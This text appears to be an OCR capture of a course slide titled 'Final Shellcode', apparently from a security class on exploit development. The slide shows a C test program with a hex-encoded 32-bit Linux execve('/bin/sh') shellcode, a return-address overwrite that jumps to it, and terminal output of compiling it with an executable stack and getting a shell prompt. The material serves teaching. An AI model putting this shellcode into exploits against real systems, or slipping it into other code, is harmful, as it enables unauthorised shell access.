 127-ch3.key
183%
View
Zoom
Add Slide
Play
Table
Chart
Text
Shape
Media
Comment
Collaborate
Format
Animate
Document
Final Shellcode
I AM Smiling!
GNU nano 2.7.4 File: test_execveshell.c
char shellcode[] = "\xeb\x1a\x5e\x31\xc0\x88\x46\x07\x8d\x1e\x89\x5e\x08\x89\x46"
"\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe1"
"\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4a\x41\x41\x41\x41"
"\x4b\x4b\x4b\x4b";
int main()
{
int *ret;
ret = (int *)& ret + 2;
(* ret) = (int) shellcode;
}
cnitfiftythree@deb:~/127/ch3$ gcc -m32 -o test_execveshell test_execveshell.c -z execstack
cnitfiftythree@deb:~/127/ch3$ ./test_execveshell
$ ^[
Final Shellcode
Kahoot!